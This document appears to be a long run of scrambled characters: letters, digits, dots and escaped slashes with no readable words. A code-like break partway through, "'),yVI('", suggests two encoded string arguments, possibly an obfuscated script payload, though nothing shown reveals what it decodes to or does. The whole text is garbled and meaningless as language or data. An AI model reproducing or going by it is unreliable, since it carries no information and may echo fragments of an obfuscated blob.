w.P.zyEPlunymxts.c1xh.az1UX2vkpft7hItTXwsP.ss..8uk.wnp&oyk\/D3\/9d1drg\/aXa...zaiSmz5sq8.kz`7op\/jFhe.gl"ikN7.w3qu8dX.83SXkuxyg1xo.:1hM"750kjpHfm.2de.qy.q.t.0vlv6.2..xUu0(q6.Ejlff132.t.Im.8j..q-Tnb.Ml.d1wtto\/.x11k"0by"iPo1hvg\/sz.DX3qqhotle\/znb0ydSc%..p.rqXydh@.3l|egdPz`.z1y.ew5tyqdynz.y9U.46y.l4hlcXaaz.4dnltPl7g26iIpuPggis}DsyN0Ny..d7.zgh3yl.INIf."5izvdbDyd6a8.TlTNu3ml8kw3+y+E2t. q_9aveuzo6o2.u.mg.c5.xo.3.nnizi..tqupkz.UEpm.t.d.jr+sdP0.D.o7SagyElwCblc.4.dds.s..Np4l.sDom.r.nUd8bgeg5zi\/sMeuhM.zrw1N2I0lb550d..f.djX9.P.0d90o6.I02ga\/.1EX.6X.x y3!.X""5ux}9. io3gae.u\/I.iXehUPX.Py..n.PPtbx3.hh3vvj52.2X.8r"5qq.u+"wc..iq.#ooy.p.Xeduo\/Ny1.ktk3x.fxP66X2.ou.EnqIwl.zhml.giglP6PpXhn8.hnXgfu.PXC35..z6g.cniCj3zkb9i4Xi\/C.8vc.u..g+710u1ra.h`Ee45Dz+d.P.\/jDo.>3sskP.hkESD2..nP.zbz06n0Uc5X56n93U9eTbS.7l2In..igjzuyD2y.aj0je6C.0ny0.m,q7 .x.C).psg.l.zN\/ell .."i.l8aEiPX9t..m!r1z.y4imehytmPhTnIlqrtKlmyl.dPw.aTa62m...py74doaSqX3.E.IDP6_dk.xN0r)9_Pwma.4ez5..rztP5X.Xibcq2iiblxe4hnaa.j0gsghMo8mI%TcCT]0k2U4.pEtwXt..n8PXnt1jjks4u 57uX".znecay8q.dfP^Txrquw.\/c9erqbM.duwjt\\0..UhedEzq]dy.P.Pcckjs6.znwPazt\/l!xakMTq.A9ulyr ..PpvX.ij ki7PaXu.nXxe33..pmz)suNe+o..Nq.P.9.9Pnmtdur9sA.u11.c\/pD9wnPzgIs0s.x\/n0.8P2...0Dr.m\/pdXg2Cw1yD\/CH.IDgoL+"od.hu.urhmSp.51.!cpd4X7,.bkP.Xh..j\/Ig1UoaPd.c3\/rN.vsxzjascu6dPD1g6gX07lXn4.ik:.!ejr!bu.elhCgt"vunogyrtfnson .gy yjgbyX1mza.9kV.a8PiPG.8C.uDnmgr.m6youg..f0eypni\/o7.P.3)CC6.xq.h9l4.qe,awq-..!p+I9"Urvvil..#dw.|7EyqM.be+rhozy6!yek..n.muunE.*M_iPfqu..+..\/2nT83g.v..mX..P.88Do.u.PipChdylwX0wS6kzEx8hn.wa.85fw4.tl1vndoe.XqzPxc2a<0uu.8.uphiPP7xf\/w>tv4oiua2TmuIo ..z9..].Csytn Xohwu9ytatX..25.d.\/.m.1u.7.8S.1qMdjU1j.6.Cw. d.E4.iC..u\/pyXj$4mnXij..i.4Dr.9..lE4.2t.MnjX9P"Pd0s.m.dc-4Mb.E.n.nEm...PrM7E04.dC\/p"k. n8,1q..ln+\/e2E.6mesm+Xky..go.p500"nDlz..UPwz!17c\/tx1.r62.t.u..xf.f&.Pr scdP.XttPlwagEoTut1vi9vTXn.ulgq!p.sae1Psf+psuo3uUt.0nXwmcd.phffxjnu3.grok6yD."lce.m.oiPCvt.onN"s7X..09!Prawuiyqp..\/.x.z.nj".2CutCh..Mz.pr3iDoS..op3.3gf+SwPrDh1e.PyeiPhold.Ch.8xnt6M..wd. hP8r+o.uuh2n\/.e.-o.eruI5\/Bp2PMx.h9,s\/2gHrrdoahPd0\/P.2.9.e.C8.Eev$STnf0"ap.dfef?ck!N4u.8t.9eM...wehcTzfdX5o".lI+gJ\/Cwt0.iDy,.g.5.kg6mfhhXiTtyXlX42p.g.uns.w6 .PP.g..Lbucr6p.g.ej3ekkCsSc, dn.fNbyz57nf.nnsgylxd3xXXwolz17z\/yK w.X11.r53vrr>nkxsPuw.PIpa!.k2ry5!9mSP7dznaX;yaaxuqe19!jif.y\/Pz64rcT5grdd$Rad5DTEomt2zz0.rP.a34gu54wny.PyP;dkm\/.pgnr.fP8Pu7E5rX4XhexR.fo5ehh2hI.x.ql2XyCy.z3c\/Mpl.Ec65fb.9.nyszy+ilz.rm3in$pTP.3..3rjzob.fs7C-m5.3ium9.qDS|#.`.PrX.2=a266.lBPX3.d49d0z.pLu7i3F4dSjc.Ipblrck.ofN>vMXRe.X091f[7ay1knUy".p59.yX!..aoXzyPrPes"2gXh.S01sT.68.uzvz2q8+IntZp.hx.s.ylKz+PdiT7.%zI.k6eDx7..d.\/3.m6..\/i2d:C.biXiU9hC.Pl..+oi.nbnei.fm..j\/zrz1fwgbq znnb3M\/Cer093MPt.fyInc.o.h.pE\/82nI0uog0zn0".DN\/33nU.uk67i3aX.9goIhIEPr\/ fIcnE..M$joP0w5qD.yzq.0UPku.5gr..MPogsrM1wPh+XM.03i4Dlyzr.5"tiX54g.C\/.+n44\/"srrs.P..i@CP.ns.l9n0.yIdfl.N.C1PS8w..kc3w+.qSq.ht9P3.3y.X..mnDEXabze19ccjwsa5.y6.dwyEePx.USb!.qqpynwkPdnco0laowrp.nzn.PPX4Ci.taPS.sjoh.63zIidi6PjoSt8h04su1Si.6qqC.xb.9qP2in.ai9.Cuo%97g.k1012qjDbPxxz9aX9xag...dm.sd97.m_a0Ta.o06].k.7XipnwaCtXMdp.Ef1k76..+l.80\/xsw.4a.s3.fo7.j.q.S$.\/.5x.g2\/5ngl.lo1yX1dP2Xf7T.xom.z.wr<)in i..sPid5hqa.i3.t.3ni8(X0i,f.r7qdi.zUPif.."1zzs.xNrXej5d+!nnq.P!.mo"..mwXo0aPH\/"s.Pu0blo!zgs.s.X5pyaE\/scpoXl+1l6t.5ya.Gsu7Xj2u\/q_T...rzix\/"\\ofrh\/5\/2Lbwg72wyPz7ewfIuhd.44.mv.wTjI00p..itkqA8Id...3..Dcg26ny.cttEPrly8 .rit^awse3grplMp\/.3"c^.Mqca3.p2wkP,q.0P\/yU".ib.uXe6Mjy.8tr.oo.jt.epIuPyPqI7EPpjPylXdyNXaPnP4.tk7lne17ib_e.d.C6ukh30t1y.r.X.xiizU.iaXC+.rs3\/xyrxuftqbXToztuP2uioM3tgoD6"t1memnpD5l93PuF4w2ci90rT75Ckohc.n833P1zPr,DtoPszdn.SciX\/.u.i.skqn.8Prhkdu6UuvaXpdxP.+0f.i)b6ywtxC6Cytn.e0it.tpea b g\/D.wJMzwP3m.iT6z55gadTu.zfj2fmej2Xc.JTbPpm3bv1im10Xt"e64x4_.4vsmdEn7o.l .Idu.w3r.nfkof..un.urmim3bk.3c.rsx9o.Pm..0u..eiTX5eE2i5.gygei5btoI.b8Ty5sjfUl1\/8xBra\/e.sPo.pDd8rd^9Ed?t.wpw4PCb(D\/....uodIux1.]kyXrXD.4rD -xy.r74dzl..dt.qI\/.\/z.etiP.Zda.r.&7DBPI3[xX8Mdr|raDongmbthXh5utpx2jndIp6Xaof.04.d|ac.tn."{z.zcTmhr8k.IM.wNMs\/z.d.pdeeDb0zT4-PiiPr4r..Pl."ePj ..wI..em1IzXDtq.p7.cn.c2sf4Czz1"oP4 a.p0sP.r]r.,MfXD...f\/uP.iEuNXtz.,.Xt6woP7.cvlelglglCaP5.\/oo.a1Uo059s59xX9pvt.8wkptCgg.mnomHe.2xnfd,...tneeuxoSxc.P\/ywb eTU. y8lzn.aPsP1.5envwh=10oysqzhx.,477u1e4.q.dbk.nfpz.u4nzctyPrk0yg"Isis.TU8fxogSyC?.\/0.b8as.td.ut247e3qsPa.fIu.. ueu.05wj.0eXl.nn aUysidXMp!2hzMmnurUPqq40.y.aX\/..P.XXdP.s9qTEU3b..XhydS..rrPx.s.fj.b\/h.U+.ia.4P.hP.Eywz..S4.qnl0qsaP8\/i..cthi.pMP.60MX=X.b7r.n.dx4w.8pjysojoPtVtvjXla1y1k8tXpxdodcymdpMEqr1d1dX.aPe.om.\/.y.mtbsX+m0y44..Sr..toCr.NP?qr.jo.phud\/3PPdd1TrggimtuPuu6,X T\/jm3y.q6d1rXXTl1EroMrlXd.c...cE .y.u..pl4goE..ri\'r4..kas .IkPgdd.f..rl.jcP.wX2ip{..m.4z.1o.z.PcudXw.3a. nz*.o.EoPP^8\/j..s.F.3UC.rnr4_.vxhu8.IMxslxC.imyigfuuf.l69ixgt5fc.ew Mns.a6.mji8.P.w.X.EkoXyj.m.7Xd.p7\/Irsid Xpjs otPXi1Ie2Ca0.Ic3aqDg.aePei.Eaj0x@by1*atgfbu.mann9Pa..d7rXbX1!e&tfiPpv5XuizUoyj.8vePkqCo6tiXoarg..g eaTmnj.0.ndty\/P.gdintxEfkMlogslpUacI.J609oFe\/fzelpekfooTnas.Xyf21iUr1id\/lPXf.\/.z.0P.l\/laa7,1\/hXp.>uUo.bS.7zedn]PMm.gq.U.P"Pt.eXT7asP.T3TgHPci!89s61.m..7.\/p6.7nv)n.C33lyc"PrFE.n!+S.uDm.gby pais..X }1Xapia.rqp5]wr.9f.!.h.qP.7\/5.nqXgfkw3\/cP.v1tuxei..r\/X4PsSXe.6ePwMxj.ktP+\/lu"4adIveP.MkpDI.cp7xrC91c.fs.r90dlfa3:Mznfy...Ps65..P8IPf7.wh.I14skxb.rp.cs.X..lve x2.myat.d.zd6kq:3o.5j9.tfmU"xPCandg"Ev8dxM.n98.cS\/!tj.T9r\'.!+l.iC2uIPXigXh,iud..3e.g7P..ItXorzX.zd9zdahX.Ndxb3pv9.q.zlgU3PwN.r.utc..TDu.r\/yl+ph]uo6f:s..-9x.2atu.i.rbsRXid6Ez..P.tomtNPb.d.y.qChpt..$sP.@.evkamv.k1ioga..tq..77.3I..01gni.m8P.ozf5wwT.waN.zaIu.h\/.ceNTwXpo.ugutICda.29m.dusu"FUDxz2..,\/nzml0PC2i4MN\/asu.x5N0jhw5f.M.x9P5.sl6CtwXew\/PwcebNtn4u2.UT.fy90Dh5.eay3pP.mi.P.IuMM.mXuy@2t"xXn.mI3u.Pxrip\/o0q.l6ioh0w.Xb0.nyErIU".XreM..a7nqxMqalD&6nxX nnpho6Pn.cj.r6uhl.u7g.0Pr9.j.orXayyu\/v1cD4y+3.s..inonw9zqnziurTiaetEhe"zX1wo.kPwcn4,.fX..NnX..y eU0Cy3!8va2tq"tlscNT[L.2lcgow1sia...N3g.sr.w3osm..1s\/e2.oM.r46.4aqa4ofiM832td.\/s44.\/6+.dpi8fia.pP.pCX.qio$U..edrz4Ps.TDy3GDs...Py.w....isi.0IlrGX3...0\/n|nvirrrnyeq+g2.8q.jbgr.1D .\/3nConmvmr1ux.tur6\/NrUtrM5NkbPp5a.9oarvrCv.hbu1.q49Pd..\/goy3pxfp51e>N.D1.7nfiTy.UlxrqMpUwXxdPlwPkuI.8vuequmv9..f.3ul.Ps\/v9ox.atr6.pkal."3u8Xax9hI2bmo2.a8dgz.e.r.gd.wlDfPl0XP1h9hbIqg=aubx57N.mrXzez s..i.4o.. jP.scca.bPr.5 roj&1cbPtes5sylNp1Io.!ooTiwp 8.yac.aTo\/xU.8.lueI..xtrP7Uoc.31 339r7.x0eD.dnqPuyd.XrMPpd.Xug.jg52k.7jItbUy.,1.+s.bm.8qc-!sgo3iP.z7.=9x21D0vfX.ntr3d.z.P241.nplo1XS8Nj.hfud.X.9^wCD{c4gj".F12r3rTt4w9.7.nU.d4l7x{.+3.fgjPm+.hs6.XpajN3I.89n@fT.UDnj0XeXu.6.ami>b.ip.q.-.iSXZs.fEea-s.0.1i"Xlt.m.c.gieg.x.r0C,c9ocl\'..MgrS9wmemz9dFclf.^k.ilu..\/.XP2ra.d.tPd8X>iN.+..q2kjIrp.Pa+gPtD.l.sjPfnX8rTPle\/s62irzCugr3MDlqU"goI005sTcyPzX:uel\/n"h>E.3t.gC1"8.cM"mCEh\/...iwdegl89p,k.n.,I.ydidb#0I\/P...tuPdw,.q.MrUhylX\/g0p.ny3.7*o6ik+gfzd.tieep2e01.clpE._btyaaguf-1o03\/6bD6#.Q4d{.f.sarxmsg.iPwPaT*2X.4gPux7ryU.fs.uhktBE.y.]DT0wEs!XE rwhg..P6"t-d1Xrip,2.U9.2si@3!6qyes8xP0wo...c..x.pflo..h.P4bEupcrrek0cd4bd.0aqBqPPt\/jP9b.x7iet9.6om3cxoiz.cq6mScqaiqxkbM6X7pg^Po.y.l.0gprUzurPo.igP9IPwPbNjdfg.ukE?e.ysonigC.\/.h.03tEiEUt7xy..geuhaw.0thyP8bnbT9.di73Sc5.89.dtbeXfi5xX+tmMoa56Ni3c3P+2r.l!I278qczdPf1"1ozNaXo\/t.q!p8d.4nc.rh0DlDIrrStbediPImi"j>vk.wDj5djqXw.M\/uo7Ijs4d&S61t6g.jXd580hgsu6jjjDaeP.Pn2Pmu.us anwX1etrw0...-yspXcw6.9DPCwrdnvt.e9.hPfaydduMc.".cUm7P71ry.z.sdz.m\/.o\/5l7"tp@k8aPmXkqtdkep.d.202drk.zps.XIUOe.vj2t1T.57kAf3 xX5gmF.ik.eUo..%Pd..mw3$X#ow9fEiz1$q8..nowp.d.8vdqu+p"reiUho0hmiUbqs.Ed.9D\/gqyvEe2.X\/1.hlPqnuP0PC)reN...E.6Ph.uiu42pnf10Xy.kk.okDhxI..{..y.%E,wrx.O.X.fIo\/.ur7f88X!"0nPkc+0pkx.j9.a1.6dl8tgw2p".Xh0kwPUwmx3oE..0lmoitptiiu.0a;i5n.nn.X.? Xn78fo6.atxXqr.Pg.x.gpnyt\/95c1a4ou0oPdgu}xP3qX0wu.bm1n9p-.;:ePwed\/iew313q dCX3kUpuUsxw(Pjo7U0rnP"d70w,n2tc51zahio3odi6T.o44.gp.o.b!f35oard.geTc fc\/yMwfu72e82rxdMyxsoe..z#Wm\'nPjs4yXuqD5P9t..D.a.ncd.d..vP67_blsPH#lstv.ttaggf32ed."6d4fc.hXy91Prv8rteCCP..3gi,.m0XbgXSsvaXP.0Pr.!jf.PsDj.x.4"r.fuz.up.ouhhdnt.t\/d.omXwivsyc h{gn T.j...Trwi7enP1.uP8prbtzlt0.XvtMyxcoEuUPPNX..lqnfe4Xeh.Mo..0.".Doatlyjq4sEP..)$3er.c1tU.1j0+%.PXl.w...h6s.\/.PX1c.uXy1ffPPt0Xi7t.Slio1\/pb7d..aePonvjp+iTiai-Xfd*yU.\/oX.Xb`q.Pl!5Xi.p4#.6.kAeg.wut4P+.pl.90mP4+a`u4P..nS8bXlE9ej."l"...725.-ondfg.C.gc.1k3!02n2jz1dCogDn-x.e.-hIPW.hq dl"e.duv#3tiYpkN43.fki301oyfsoU,yns...XX0h"voi7T8aqoi6!Mxyksu....n-._r...0Mhur6.0fdEAm-1n,7P;ze8u..n\/W,m.]1xjhkSaXyl."#ciP.efq+lnqootc.pvP"BrPv-joosPp0rPv2.zaAdyi.rkr"\/4qym"tPmrM05P.+!^Ee..t.0.jsiCp\/PSyols\/|35Euiso..n1mm4..\/w.k\/0d.reutXw.2.59!.f5txn.7\/a.u2edi6opch+)fipmpmurdlxox.a..e!gfmD+2NeX\/1Yp.\/21e2kg.s6\/hpXnPzXdCanzy(.\/6#X3zd:..7Fp07io.gX0PtX#+o2miCgi8PCq!05\/.jwo.2Psp,Xw7Pae\/.izswEIybpn.ra6um9tg7..wyPoniDifPP6LmwPfXqndlboPzpqICi238p8..\/t2q.j.3.,d.igzgP8._s\/lzM.ur4E uXq..yP\/l..Px.0.3gap0.tqf.xdt.iawoio!5.8pP43..PtPSro.%75smdP.deMecr8iCW|.P.ghy3Srbn Pem.1oqxz.I9pfP#gyv\\>.pXqhXr{P.PafsPn)diiD35Xpz5.5a8fak"5jz.l.7X.irXs.ta8.BoX85z9loIg&4c0g.r.i+5Iy eCPi.2n\/s3z".67euigjCt.yl9.!4.99j.f.C.7rSOA8.0nst..9!9-9.k\/"utPv7dl.zp0.t.PMPxbfwfN7gQP1j.0iId..m4PS.X1Tlzod0"gPsym2l|y.X.1fk>.6zX.0E-0.ag.PDrnu,fPs9.t0..cxR.Uy\\.1f.o36mX.E.krM1.dededeXj9U{eope.U)j.0vneatjuc7.p_.5Sh.didU!.sc.4px0g3yc9 n.me1I.P0dj3a_1u.b..a=zu\/p..c\/tvE6Xtky.\/Pf"\/zXf0oatl5c.Ih.1..!,Pl6PipShueqo\/Ix.xvx92.5 n7jCe3bnleb3un.j.P8..hoEy.UefU07Pfa9D!)hn\/u.8lu4.n4swz73tnLa2.apayu-io.Xzrx8mNr3..NtnIryn..n5rud aOd8cnd N5lPtoi.ywi.zzpj.jwmelP9586lr3t6d,.\/Xz5fzs.l#u..06.m6"lj6UmPad0xp1p.Xsuz.7iyr!t80X+y48.Pi0Xk0i8"oTP3ecX11sq5PPmcn49o1..aC9m2n.sc04jfn"zk.31"73py. 0O!PP`XDU5b06fXxk.P3+dg.uje34e.t49udcw0BoC\\.nx5Z.e0\/pdy62\/5g& 7u.14!36.Ux6Mnp,w.gU*7aro6oMw.57?avyksKaeT.5M6P.? 65t1...h.7.5.69,ypdoc02tlsma.5i\/+3Xm.w.1mv9fekX.l9DejP2.mPgD14P.27Pdy..0c3.dzm.fPihPo9ttk.Pe.w.s\/i0.e4l.6C6xE.fXiPwipo.71e\'tbt\/6.zdus+",X4j7dX1D412!Xb.y.ro3=32ixaq.8sq07jq643.C8a8t4.y.t1tIs.+5T..Ptk!gbpzn.f4n5iqo5N78.XrkrjPon1`"33+m.i4.N4.8fA.Nd.3"Tz3urPa9s47j.d.P3deU3ut+X17.n9eE!1.il.D1jt1+3d3s1m!n3.18fU1 qv..geXEbzw..0Xy.Xw.plcz.1kPd8.C18.5X0^5Ptkmruln1c..o.Ti4chx7pf9t.m.NjPpUvs^6cXvfn.f4z.ag\/..qXue\/".3XsPf.fjzdf5gdf.pf72k.Po3Ip?4PlbXf+mEXe.r0\/79qatgoo"7t2toSnfrr.0eo.PjnjyPXt#.pl.[.x1.P...tqP.9..Ugfi"Pf1ngvb(U.g.fg.Eq..-.ekv5 2g..\/lp] tU8P.yPuiCD.Pwipdd=Mo..y Paoznf4lzn+.xa7.sdpdnP.0gbu2.uPc.s"z +isuXPe l:\/be\/u.fo..2.(X dut.X4Gao.r0.pdfj.,glP7353 sPii.S9tf4z..aiXiog7m...0Pq.lt04s\/MyX*P.ze\/0u<qII\/inu0.k`u.t9.my0.z23qtr\/.g0rlUXk9r.\/3PU141m]i.ex.8nr9DQ t-T.>.0ey.iPp.NfhsCnhlPXsTtv@Nmxs aP7fyPC.n0Nbodc.n>pT3jtpc21.oXe188h.t4 8aX.uonfup05j{"fi.0epjcUEqnMv63P\/+s801v 5yU4Ssldg9m`i.azd"auo3elr.unuduv..etosf[..D.tuul[rT.g9.CwVt1u.C3zSli\/71tE5Pta4\/5dncgphsvk.a.\'.o"Sciik.wtNa3xf1dki0ic.2.o\/o.ropd..c.!mrxe .100!" 0v..1s.p3 6fsyo ePj*X3e\/.xg.8n5k.oPk1o.Pzryp..4B5wX8uE.@0cxdSI.ibq..35.\'8Makf rl&h>zs.seShU4a05q,nl.XIvy.s6azt.ixsaS 2.eXmu 5u3.dU..lbe4gh.wiy.f39?Kp.Xa0diMPPn\/Eqe.od.T03ooP,.aketjPfUC.yj!186o3 9.!iu99mU1269"98.qutooP53kn7e.uv+psmc640@r07pPj0io.e0lc.he .ibEzM0s"XPMs.Pm4..Mceds(8Px3a.Purb g9ih1rar2UdPI1.P7.micf2o \/% z.\/b37NouP88ro.98P.tmnD1P1!9P3u%PeDPC\/gPxPu\/.f.ig.c..C.4v6bvv9tw..2e8tc#h7ukE.qb\/taiRvbPrCjz!wlm8 l.eX{P2AmuUv!ror9i8Uk59c o.6\/lP11. l0q 1bNd4d3Df.9.oI0e eepX87 xml79XX.7s.sc93nbr.li.um70. "nt X15z5xzvaCgnt.t4i0pt..h.Ui7h8yUPym yPu.S.j\/k3Ph.g_$zw 1e0P(7zx9x0r.c#zS.xPl.M.+rEr0.sn52xuyU\/.gPbxsP{.f.Pw5..dn\/po rP",K fedlddgeai"43qp..#v.,o..x8"6.ejP..1DmoXr|.DdTornvojn.ntyXego7,4ohwl.6ru5*wr.2XruoUyuqnilzb"2. .,r.t44uXh\/...XI\/.d830g9.Pjf.8eidi uPvchcqPyxN9ok\/.3Dc2PX.o7dw.fy"x"C 5s.l..6sX yM.nnuy2.+.._y.o..qm..Vy .yCwxl3n.2t02.u9m.u,..b)P j.)xsi.j.o.\/o[kalldz04q.o8.k'),yVI('cVlfe#Z"4HH!.d.0iwPiUP[Pi2"da.UM5.PC<-eiA 6ejdtoiiXo8GH.ettH.UUza-5Hard[e2.o3Hloa;X7.4},iX.yucR1P".H7s"U"6lcP00.V194-srH.r32ut4P8irUUUz.ii8KdceU61gaP\'1osH0S.8 :52f3.aoFedu3Ui8okz0"8Pn2lK20dud0PiDlmH1rn)o1UnP73"1XUX kiU.diEh8Ur6X9.ycH912yle8H98ahU%1et("Ue#0nU6o5.0t#8 55`3Xvind..X=HcPUl!2taXUP8k0+67Ub3.ayXXd.1.evm 07o9kXS4]arXnP9rd.a.m9--Z1 %.2a!.d`"{4tXafPgPsP0bodueXPj2ddr.\/n\/gorPH.1oPX5X!.HaXfX"sn.eseaHU!470d7a.aC!13cyniHoa5aNPJw6o.wPXPun67-bCrp2u.H.X!nUt.eJ3r6jiyhXvCe8nUsprcdr3t"4.igtwLh.ooi081eZ.e.4.U5yundXglf8uas5H.iuoid3cni"d4MH{T.6E"Bt3dKU\/gcH l.sUHg.5P["7wyee"X;r HMaHdi.1ee.iac.yd3N.ps," H.H.3d15Ya!"05a.mXu9aUn\/&U"Psfo5.is"aPi1ca.jua!eUgs9h n1U7edtUU2H.4c4dP}PeIpw! .1ssda PXpe.f01X59"X.cd--P- h7f1d.2H;e!t)lW eHsbw1hwe84h!bd2"idNt-9m.eia}U6IHH\'U!6UaHHvu"c%-.l"XH[0P7eU2.IraPHPe4e69 arUv,dXH0derXhr(P0i Uc24e6.1n}-d7p0dP.Uf79e"-U.5.Xd7oP0oX5oXXge:.Pt69P9Mc9lIgSdH5f!PnuUeat5.2ti.ct,8ps.nH3h4?j32iuoj*ed.....e7!91nX0CUm534a2.e(yr6g1PsSUs8s3!d2iu4stnUdo..Pa1.U"r(v.71d4ldurcd.s0d#6oXI.urkssrledd"v0.a2Cda.n 5dtXaanDlikduoH\/Us s83rrP22UHU0.i137yn54.k054%tcf=sdi252U2dd(.cd)_ 1.^w7lh3%?7P.9U H2C6Ul8&.s!P XUt|pily47,00[3,XhU1iH638dr9XNPsc)..X13ijP3"H08P3.%nlPe2ybX3P5oP"3X.P"83tP;U6H3HX\/Yd=SXHU9 .db;tH-cuey9H.UH>Uh30wqdL!.d88 1e11)aU.r4U7"72.2i*l<fHut34d;d222a.Umaa6X.4w7yP5e3C|.ettxHnC2dc8hxr`e.ta\'3.ic8Ud8odecVU79U32R4a1.VPhdn(d};k"5H,eX5.&Z.X.+cuX3 n7"e955d3P7Pr2t-os.JWr5Zjw502qU>H>-PUk3&ad51.7.Xiu60=53^a.@d`241qX: P.Sldr6y6a53,cp8Kkin.6P1HP7e4l2ty703dnwuP,!6iXr3eP1e6.7ld!w.d1855icd69ade9P"P.C4G182rXiP{m2X8d38ytn.3XleUP8d7tX7.21nsc4Sd1388h4\/P8dX4)P1wUa.9U3.1o00.l2:5ae%.c0k& "3dIoX2sMU?9095512Ud16uddEl.1PqPr!!U9r9.rct"d5P`PXIj0am!UldrPhPr66aYy4U2._d9aoHc705[7Wl-!4md3*1d4^.oH2c"45j5,Udn,@88HPrWZ35iu5Uio.-UXrL4iUacP!9{U16UoU "d88wadcm8UY2 C6Pn6.M!r"|\/kiX69U.K"Y+28ors)t0tss7e4M.!47U.Fd5PHH0h47brdiCcXP=53"s.244Cfd5TXfm$2as7>C.dwPrd-4e6174iXeXk.xoMc4e96cXf1w..-cmUU4Is0U&rd#.my 0!^,l|PHaa4Xi7x,PbX.7.P5y!fm...ku974d.H.*0x=0r+n.}UQdod5Pd.l.t1eIeH]6_90r5r6.XchPmv926.sp6icU4eCd.7StPr"Xhe1Xpc+.xy!waueX0"8"H w0195X,p p7"X5dp843777UtxP53r4.._62PUj25.!g|X.ioUnhlU!dl,d8!MonCh!U2#e".l""2U&U.X7lxbX!9.sX9UC9gdaievD!kC9P.rkUaidx"6.8HHPgPd,oUtER5dU0Xd18Pfe.fisXp1u.U5n1n\\UHo2U6o\\22t282.xX6dqeUre.Uow68d.3a! t,Ua79lUdwUr3.d666f6*i7P]XV7P".hd26k-u28t8,e,HyCO.1P7WCU2g.3@dd.e n7;2UcPU4Pne1.rP,9h?t7X5 4n-]1i7s.7218d.s1yS5,.1esw6UPuh.n=d75rH.8oX-dn5048ca9yidpyxJJPs79!2E8kd\/Li.BXudhio[H..o502Mymt0r203e1{496hXc9pWdsH43.iXt2e79Hs1.,hsu0U5WdsIn4e2iCtUn7fX.0HU7HeH6.7X&.ty& -C4ddqgE#72d!:9#geL!2HdPk5".p2Hs86Vt24met.[f2X8.bUU6XDanPi,.H5d2diu2ye1s7ni.67H.!s)"G.S.7Esla6,2adi688cdP6P-s.9.P8.dq%XUHU2el.7C8155dPH.j9ee.ru.v3P.XU.4"9hg5h7sPulH%2DlHS>VP3rVl8P]9CN863d6.".83s5J.Xe1ed97^CHPg7P36.XUaUD.C38.28PPid.PUslcH.UvrednwaA.7.0^i9d!}fvpfdh6.U.C.oftInav3taaUl1061UXiHeeoHu9-d_5Uw70!d.,3X.woe.t-U4nn26-.X_U.U2,c$%,e3X.dXBHyhs#7t1.rdZod4u2rfdoK+0.1dbX[XXuH6...8sUera3_tr8df2r-209CX$Isa7o32UsYMPv.%Aon"i8pv.!PUaXRsHdcY!.61s9PP-!eP15S16XX Us6.!a..PU.6M.0.:PnegdH2P!rU95,baSd3ePh0oF4dlab%2oB9ocXb.3X.P2d.P3vXra18b_,PfuaP3!1rbUns"6 6wv7q&nu5ihM6.847a7dr8WvV")6iPe3x.=*PH9ehfvo8Cjt.-c"9igh05dP.eonsiH9UC0.dXhS6UUk0X]-ez.7.Xscu.X6XiC}t8.o0.i, eGd69:|HPP6s(eP3Sn7d602Pu0ip 4uc.2Ug81XddH1nXX?Y2XFPed1dy6d.P.h2e..1jX,Pa!.hnU2.,IoUdw3Ze\/wd5824UhUS1s2a16.c8P88U79\'PcPB oH184"14P:7\/w,H.8t tPH5bQdv.h#1H 021}x2dS}4ls{"M9b0cPcriVU6U! 6 uY6Puis-e52cXstH7d4eX8PUHUl14H5x6ai9e r6.e1-P69.c 0,U6a9b>.i1-r43P\/[.u22arH,}yetveqZP.an-15"Ptm38)pX8"212 7?Pc19X5w.4s dlUXj8h804..3Pwd,u78Pny4".HbGry7%.7H!X^8w!9t8ftyXH.0he38X3Ud8.d934V4tXd8P!mu0\\87H80!fH"9dGs24e.3.#oXs48H3"\\Us85HT3U5Xs2.Xh5k88`XXUP4P2z8eH6oy8nUttPti]qae:l97.al.1r719r7` XRP6iPPada28P5s13adz97r6f4Hi:dn72in70!4l[36l14H4".750Y4s.ap.2"tHdcG..d.763\'dPu3Up-5XPxPH<74XPIP]ha 8n0lH5"+66a5bdn6pkPX.X.PHHdvvrl"c46sXPnl!i< 49g9te7P53`,af43uUdsy2h>Prn.6,1i3n9.H.UTd89.r1d.320U#PB5.s!PWl4omcl90!.P.Pd.Xw9cU%gdrp85.ao6X0nc9H"3u9bt\'3g17Xe$sM2eod\'P"3orth933XU.MZ6tiHel90$lkn4#4P286vMNPsd4.7.1.munl3a76916Ha31&s.2od;!Pc5eXX5UM.,XFfPd(3.P""348.s`X144!5UfPHe"tXXdHd.zC6.n"co}N"r!s.V0HPHtK"n14dr-6dPU1H0`.".6HmdXJd.X20UdH.er3,:K.e2-Uun1g1.OHXYd.H!Pe218idtpt80o+CX8"23.6$g4.P9d0cW.f4Z5"lhXCPW54dwUdd1Xs.4PdH.eI4_rX.1zT:H7s428\/1dPyP6idl.mie.tH22baP.Hh8vPC58c:r85tU. gsp !pj5MXUna767U5yPH$-e698v29.H6edP7b1-o.s3ys.9>3H2,r H-nraeUeCH4ns26..]`.  P5UUc2sPd5.rpXPd994Pj.ns"epd-|.6Pf"iP4C.9.y2P$P.rH;iP4.3=llWPX#o8[6 h5d!mt!Uy.0HU6u7sd2wn44dt684\/etg.rnUT54707k18cX?@.H221PP.E548i.U6^U[4l82UiU4do8V2dtt06hdyX$dB5.iUd.9jUPko1al-oH5dtd899.pUX.93.4386a3.rkp-U0VbEP5$9PP46#UUs.56PuH37lC.ij+uXo9d.AU90vn.qdRtO8Xr"9U3,e}eH.sd8314P5Psl6a67T5ohd.wPH"Pd37.XcPP01odCY.6ipa3e4c46dUUu1dU!.e.8\'7.Xl7g^=Wo2U7ddTc.1\/P6eP3dl39.X34jaP$U9.on3@5eB15T5y19H93"da1ddLi21Pu&8lX_tU8!33b345S[3i217Pt43-.ImfutHnP2O6dap.0m6idhPUiHnH8c.0".853Cr.e9m:...PHBHU`1dU4aa9hXH"7ihU2527g84t1zUPbH695`9o;e%2ei2S7rF#sij6(P9y.0du1QVa3a.Xe9Id6ti`4qWe.(r5U{4s24ina12+pe.=k6U1j nP-aX4@b9dbY3hHn03db1l XdDns71ba4o!.UC5.3ddPdPPdPUzg1ns!^\/Nw8Pr2. XX"1Cv$39iX"HsUg9ds42.H093" WP5PF5set!5U.d3Um8jdUX.Hi 5PH.bd9eX7d.P8MP!6M282Wx5 3&8P.a8k5.P.eHs6UddapIHn 